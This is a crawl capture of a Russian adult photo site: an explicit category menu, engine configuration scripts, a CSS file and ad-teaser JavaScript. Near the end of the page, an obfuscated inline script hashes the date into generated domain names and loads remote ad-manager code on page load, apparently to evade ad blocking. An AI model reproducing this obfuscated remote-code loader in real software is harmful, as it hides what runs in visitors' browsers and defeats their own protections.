<li class="list__item"><a class="list__link" href="/mamki/"><span class="list__title">Мамки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye_modeli/"><span class="list__title">Модели</span></a></li>
<li class="list__item"><a class="list__link" href="/golye__ryzhie/"><span class="list__title">Рыжие</span></a></li>
<li class="list__item"><a class="list__link" href="/porno-aktrisy/"><span class="list__title">Порноактрисы</span></a></li>
<li class="list__item"><a class="list__link" href="https://www.erobodio.ru" target="_blank"><span class="list__title">Массаж эротический Москва</span></a></li>
<li class="list__item"><a class="list__link" href="/bolshegrudye/"><span class="list__title">Большегрудые</span></a></li>
<li class="list__item"><a class="list__link" href="/tolstozhopye/"><span class="list__title">Толстожопые</span></a></li>
<li class="list__item"><a class="list__link" href="/maxim/"><span class="list__title">Журнал Максим</span></a></li>
<li class="list__item"><a class="list__link" href="/suchki/"><span class="list__title">Красивые сучки</span></a></li>
<li class="list__item"><a class="list__link" href="/stars/"><span class="list__title">Знаменитости</span></a></li>
<li class="list__item"><a class="list__link" href="/uniforma/"><span class="list__title">Униформа</span></a></li>
<li class="list__item"><a class="list__link" href="/sekretarshi/"><span class="list__title">Секретарши</span></a></li>
<li class="list__item"><a class="list__link" href="/mujchini/"><span class="list__title">Мужчины фото</span></a></li>
<li class="list__item"><a class="list__link" href="/naturisty/"><span class="list__title">Натуристы</span></a></li>
<li class="list__item"><a class="list__link" href="/razvratnyephoto/"><span class="list__title">Развратные фото</span></a></li>
<li class="list__item"><a class="list__link" href="/paparazzi/"><span class="list__title">Папарацци фото</span></a></li>
<li class="list__item"><a class="list__link" href="/snegurochki/"><span class="list__title">Снегурочки для взрослых</span></a></li>
<li class="list__item"><a class="list__link" href="/tolstyedevushki/"><span class="list__title">Толстые девушки</span></a></li>
<li class="list__item"><a class="list__link" href="/bliznyashki/"><span class="list__title">Сестры близняшки</span></a></li>
<li class="list__item"><a class="list__link" href="/molodenkie/"><span class="list__title">Молоденькие</span></a></li>
<li class="list__item"><a class="list__link" href="/silikonovyesiski/"><span class="list__title">Силиконовые сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/gruzinki/"><span class="list__title">Голые грузинки</span></a></li>
<li class="list__item"><a class="list__link" href="/russkiedevki/"><span class="list__title">Русские девки</span></a></li>
<li class="list__item"><a class="list__link" href="/gornichnye/"><span class="list__title">Горничные</span></a></li>
<li class="list__item"><a class="list__link" href="/shlyuhi/"><span class="list__title">Шлюхи</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-kurtizanki/"><span class="list__title">Куртизанки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye_norwezhki/"><span class="list__title">Норвежки</span></a></li>
<li class="list__item"><a class="list__link" href="/seksualnye_devushki/"><span class="list__title">Сексуальные девушки</span></a></li>
<li class="list__item"><a class="list__link" href="/bolshie_titki/"><span class="list__title">Большие титьки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-bryunetki/"><span class="list__title">Брюнетки</span></a></li>
<li class="list__item"><a class="list__link" href="/blondinki/"><span class="list__title">Блондинки</span></a></li>
<li class="list__item"><a class="list__link" href="/kare/"><span class="list__title">Прическа каре</span></a></li>
<li class="list__item"><a class="list__link" href="/shatenki/"><span class="list__title">Шатенки</span></a></li>
<li class="list__item"><a class="list__link" href="/rozovye-volosy/"><span class="list__title">Розовые волосы</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-britanki/"><span class="list__title">Британки</span></a></li>
<li class="list__item"><a class="list__link" href="/super-siski/"><span class="list__title">Супер сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/mega-zhopy/"><span class="list__title">Мега жопы</span></a></li>
<li class="list__item"><a class="list__link" href="/otvisshie-siski/"><span class="list__title">Отвисшие сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-rachkom/"><span class="list__title">Рачком</span></a></li>
</ul>
</div></div>
</div></div>	
<a href="#" id="back-to-top" class="scroll-top btn btn--primary">&uarr;</a>

<script src="/engine/classes/min/index.php?g=general&amp;v=7293e"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js,engine/editor/jscripts/tiny_mce/tinymce.min.js&amp;v=7293e" defer></script>
<script src="/templates/VideoBoom-hotba/js/libs.js" defer></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'e2494414357da802a3b26a83ae50c1171103cf85';
var dle_group      = 5;
var dle_skin       = 'VideoBoom-hotba';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
	tinyMCE.baseURL = dle_root + 'engine/editor/jscripts/tiny_mce';
	tinyMCE.suffix = '.min';
	tinymce.init({
		selector: 'textarea#comments',
		language : "ru",
		element_format : 'html',
		width : "100%",
		height : 220,
		plugins: ["link image paste dlebutton"],
		theme: "modern",
		relative_urls : false,
		convert_urls : false,
		remove_script_host : false,
		extended_valid_elements : "div[align|class|style|id|title],b/strong,i/em,u,s",
	    formats: {
	      bold: {inline: 'b'},  
	      italic: {inline: 'i'},
	      underline: {inline: 'u', exact : true},  
	      strikethrough: {inline: 's', exact : true}
	    },
		paste_as_text: true,
		toolbar_items_size: 'small',
		statusbar : false,
		branding: false,
		dle_root : dle_root,
		dle_upload_area : "comments",
		dle_upload_user : "",
		dle_upload_news : "0",	
		menubar: false,
		image_dimensions: false,
		toolbar1: "bold italic underline strikethrough | alignleft aligncenter alignright alignjustify | dleemo | bullist numlist | dlequote dlespoiler dlehide",
		content_css : dle_root + "engine/editor/css/content.css"
	});
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script>
(function(uyagr){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = uyagr || {};
s.src = "\/\/spotted-alternative.com\/b.X-VCsWdCGZl\/0oYmWwcX\/fe\/mP9cuAZyUrl\/k_PbTxY\/wwN\/jVUr1JO\/D\/QRtxNmjVAx2jN\/TKUv4uNdQg";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=85035,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://hotbaba.xyz/engine/editor/css/content.css
body_size: 1402
content:
body {
	font-family: Verdana;
	word-spacing: 0.1em;
	letter-spacing: 0;
	line-height: 1.5;
	font-size: 12px;
    background-color:#ffffff;
    color:#000;
    margin:0px;
    padding: 5px;
    -webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.mce-content-body p, .mce-content-body div{
    line-height: 1.5;
}
a {
    color: #b8312f;
    text-decoration: none;
    -webkit-transition: color 0.2s ease 0s, text-decoration 0.2s ease 0s;
    -moz-transition: color 0.2s ease 0s, text-decoration 0.2s ease 0s;
    -o-transition: color 0.2s ease 0s, text-decoration 0.2s ease 0s;
    transition: color 0.2s ease 0s, text-decoration 0.2s ease 0s
}
a:hover, .fr-view a:focus {
    color: #d65f5e;
    text-decoration: underline
}
a:active, .fr-view a:hover, .fr-view a:focus {
    outline: 0
}
hr {
	border: 0;
	border-bottom: 2px solid grey;
	margin: auto;
	width: 100%;
}
p {margin: 0; padding: 0;}
img {padding: 5px;}
td {
    font-family: Verdana;
    word-spacing: 0.1em;
    letter-spacing: 0;
    line-height: 1.5em;
    font-size: 11px;
}
code[class*="language-"],
pre[class*="language-"] {
	color: black;
	text-shadow: 0 1px white;
	font-family: Consolas, Monaco, 'Andale Mono', 'Ubuntu Mono', monospace;
	direction: ltr;
	text-align: left;
	white-space: pre;
	word-spacing: normal;
	word-break: normal;
	word-wrap: normal;
	line-height: 1.5;
	-moz-tab-size: 4;
	-o-tab-size: 4;
	tab-size: 4;
	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
}
pre[class*="language-"]::-moz-selection, pre[class*="language-"] ::-moz-selection,
code[class*="language-"]::-moz-selection, code[class*="language-"] ::-moz-selection {
	text-shadow: none;
	background: #b3d4fc;
}
pre[class*="language-"]::selection, pre[class*="language-"] ::selection,
code[class*="language-"]::selection, code[class*="language-"] ::selection {
	text-shadow: none;
	background: #b3d4fc;
}
@media print {
	code[class*="language-"],
	pre[class*="language-"] {
		text-shadow: none;
	}
}
/* Code blocks */
pre[class*="language-"] {
	padding: 1em;
	margin: .5em 0;
	overflow: auto;
}
:not(pre) > code[class*="language-"],
pre[class*="language-"] {
	background: #f5f2f0;
}
/* Inline code */
:not(pre) > code[class*="language-"] {
	padding: .1em;
	border-radius: .3em;
}
.token.comment,
.token.prolog,
.token.doctype,
.token.cdata {
	color: slategray;
}
.token.punctuation {
	color: #999;
}
.namespace {
	opacity: .7;
}
.token.property,
.token.tag,
.token.boolean,
.token.number,
.token.constant,
.token.symbol,
.token.deleted {
	color: #905;
}
.token.selector,
.token.attr-name,
.token.string,
.token.char,
.token.builtin,
.token.inserted {
	color: #690;
}
.token.operator,
.token.entity,
.token.url,
.language-css .token.string,
.style .token.string {
	color: #a67f59;
	background: hsla(0, 0%, 100%, .5);
}
.token.atrule,
.token.attr-value,
.token.keyword {
	color: #07a;
}
.token.function {
	color: #DD4A68;
}
.token.regex,
.token.important,
.token.variable {
	color: #e90;
}
.token.important,
.token.bold {
	font-weight: bold;
}
.token.italic {
	font-style: italic;
}
.token.entity {
	cursor: help;
}
blockquote, .quote {
	padding:0 15px;
	margin:0;
	color:#777;
	border:1px solid #ddd;
	border-left:4px solid #ddd;
}
.title_quote {
	padding:5px 15px;
	margin:0;
	color:#777;
	border:0;
	border-left: 4px solid #ddd;
	border-top: 1px solid #ddd;
	border-right: 1px solid #ddd;background-color: #efefef 
}
.subtitle {
	margin-bottom:10.0pt;
	line-height:115%;
	font-size:12.0pt;
	font-family:"Cambria","serif";
	color:#4F81BD;
	letter-spacing:.75pt;
	font-style:italic;
}
.tablerow {
	background-color: #BBBBBB;
}
thead {
	background-color: #FFBBBB;
}
tfoot {
	background-color: #BBBBFF;
}
th {
	font:8pt tahoma,arial,sans-serif;
}
.native-emoji {
    font-size: 1.4em;
    font-family: 'Apple Color Emoji', 'Segoe UI Emoji', 'NotoColorEmoji', 'Segoe UI Symbol', 'Android Emoji', 'EmojiSymbols';
}
.dle_theme_dark {
    color: rgba(255,255,255,.9);
    background-color: #282c39;
}
.dle_theme_dark a {
    color: #64B5F6;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/space/simple.js?18252&u=null&a=0.999650863308216
body_size: 11046
content:
	function eece5a3a3f_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeece5a3a3f(teasers) {
		if (document.getElementById('eece5a3a3f')) {
			document.getElementById('eece5a3a3f').innerHTML = "";
			document.getElementById('eece5a3a3f').classList.add('no-pop');
			
			
			document.getElementById('eece5a3a3f').setAttribute("onclick", "eece5a3a3f_cancel_bubbling(event);");
			document.getElementById('eece5a3a3f').setAttribute("onmouseup", "eece5a3a3f_cancel_bubbling(event);");
			document.getElementById('eece5a3a3f').setAttribute("onmousedown", "eece5a3a3f_cancel_bubbling(event);");
			document.getElementById('eece5a3a3f').setAttribute("oncontextmenu", "return false");
			
			
			var eece5a3a3f_place = document.getElementById('eece5a3a3f');

			var eece5a3a3f_table = document.createElement('table');
			eece5a3a3f_table.cellPadding = "0";
			eece5a3a3f_table.cellSpacing = "3";
			eece5a3a3f_table.style.borderSpacing = "3px";
			eece5a3a3f_table.style.borderCollapse = "inherit";
			eece5a3a3f_table.style.width = "99%";
			eece5a3a3f_table.style.margin = "0 auto";
			eece5a3a3f_table.style.textAlign = "center";
			eece5a3a3f_table.style.backgroundColor = "transparent";
			eece5a3a3f_table.style.border = "0px solid #7b7b7b";
			eece5a3a3f_table.style.borderRadius = "0px";
			eece5a3a3f_table.style.tableLayout = "fixed";
			eece5a3a3f_table.align = "center";
			eece5a3a3f_place.appendChild(eece5a3a3f_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eece5a3a3f_tr = document.createElement('tr');
				eece5a3a3f_table.appendChild(eece5a3a3f_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eece5a3a3f_td = document.createElement('td');
					eece5a3a3f_td.id = "eece5a3a3f_c_"+i;
					if (teasers[i][6] == "1"){
						eece5a3a3f_td.style.border = "1px solid #df6f78";
						eece5a3a3f_td.style.backgroundColor = "#fdf8e5";
					} else {
						eece5a3a3f_td.style.border = "0px solid #7b7b7b";
						eece5a3a3f_td.style.backgroundColor = "transparent";
						eece5a3a3f_td.setAttribute("onmouseover", "document.getElementById('eece5a3a3f_c_"+i+"').style.backgroundColor = 'transparent';");
						eece5a3a3f_td.setAttribute("onmouseout",  "document.getElementById('eece5a3a3f_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eece5a3a3f_td.style.padding = "5px";
					eece5a3a3f_td.style.borderRadius = "0px";
					eece5a3a3f_td.style.textAlign = "center";
					eece5a3a3f_td.style.verticalAlign = "top";
					eece5a3a3f_td.align = "center";
					eece5a3a3f_td.width = "33%";
					eece5a3a3f_tr.appendChild(eece5a3a3f_td);

					var eece5a3a3f_teaser = document.createElement('a');
					eece5a3a3f_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					eece5a3a3f_teaser.target = "_blank";
					eece5a3a3f_teaser.rel = "nofollow";
					eece5a3a3f_teaser.style.textDecoration = "none";
					eece5a3a3f_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eece5a3a3f_teaser.style.zIndex = '1';
					eece5a3a3f_teaser.style.position = 'relative';
					eece5a3a3f_teaser.style.width = '100%';
					eece5a3a3f_td.appendChild(eece5a3a3f_teaser);
										
										
					eece5a3a3f_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eece5a3a3f').removeChild(document.getElementById('eece5a3a3f').firstChild);

							var eece5a3a3f_script     = document.createElement('script');
							eece5a3a3f_script.type    = 'text/javascript';
							eece5a3a3f_script.charset = 'utf-8';
							eece5a3a3f_script.async   = 'true';
							eece5a3a3f_script.src     = 'https://adtazwhite.com/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=17690496853337079176&a=' + Math.random();
							document.body.appendChild(eece5a3a3f_script);
						}, 1000);
					}
					
					var eece5a3a3f_image = document.createElement('div'); 
					eece5a3a3f_image.id  = "eece5a3a3f_i_c_"+i;
										
					var eece5a3a3f_image2 = document.createElement('img');
					eece5a3a3f_image2.alt = "";
					eece5a3a3f_image2.src = teasers[i][1];
					eece5a3a3f_image2.style.width  = "200px";
					eece5a3a3f_image2.style.height = "200px";
					eece5a3a3f_image.style.overflow = "hidden";
					eece5a3a3f_image.appendChild(eece5a3a3f_image2);
					
										eece5a3a3f_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					eece5a3a3f_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*eece5a3a3f_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eece5a3a3f_image.style.backgroundSize = 'cover'; 
					eece5a3a3f_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eece5a3a3f_teaser.setAttribute("onmouseover", "document.getElementById('eece5a3a3f_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eece5a3a3f_teaser.setAttribute("onmouseout",  "document.getElementById('eece5a3a3f_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eece5a3a3f_temp_gifimage            = document.createElement('img');
						eece5a3a3f_temp_gifimage.alt            = "";
						eece5a3a3f_temp_gifimage.src            = teasers[i][5];
						eece5a3a3f_temp_gifimage.style.width    = "1px";
						eece5a3a3f_temp_gifimage.style.height   = "1px";
						eece5a3a3f_temp_gifimage.width          = "1";
						eece5a3a3f_temp_gifimage.height         = "1";
						eece5a3a3f_temp_gifimage.alt            = "";
						eece5a3a3f_temp_gifimage.title          = "";
						eece5a3a3f_temp_gifimage.style.position = "fixed";
						eece5a3a3f_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eece5a3a3f_temp_gifimage);
					}
					
					eece5a3a3f_image.style.border = "0px solid #ffffff";
					eece5a3a3f_image.style.borderRadius = "0px";
					eece5a3a3f_image.style.width = "200px"; 
					eece5a3a3f_image.style.height = "200px"; 
					eece5a3a3f_image.style.position = 'inherit';
					eece5a3a3f_image.style.cssFloat = 'none';
					eece5a3a3f_image.style.boxSizing = "content-box";
					eece5a3a3f_image.style.display = 'inline-block';
					eece5a3a3f_image.style.margin = "0px";
					
										
					var eece5a3a3f_title = document.createElement('div');
